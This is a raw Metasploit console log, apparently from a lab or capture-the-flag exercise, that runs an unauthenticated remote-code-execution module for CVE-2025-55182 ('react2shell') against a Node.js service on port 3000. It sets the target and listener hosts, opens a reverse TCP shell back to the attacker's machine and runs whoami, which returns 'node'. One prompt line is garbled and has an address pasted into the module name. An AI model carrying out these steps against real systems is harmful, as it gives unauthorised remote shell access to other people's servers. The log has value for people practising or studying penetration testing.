 View the full module info with the info, or info -d command.
msf exploit(multi/http/react2shell_unauth_rce_cve_2025_55182) > set rhosts 10.129.28.111
rhosts => 10.129.28.111
msf exploit(multi/http/react2shell_unauth_rce_cve_2025_55182) > set rport 3000
rport => 3000
msf exploit(multi/http/react2shell_unauth_rce_cve10.10.16.56) > set lhost
lhost => 10.10.16.56
msf exploit(multi/http/react2shell_unauth_rce_cve_2025_55182) > exploit
[*] Started reverse TCP handler on 10.10.16.56:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (10.10.16.56:4444 -> 10.129.28.111:40510) at 2026-06-21 01:47:47 +0300
whoami
node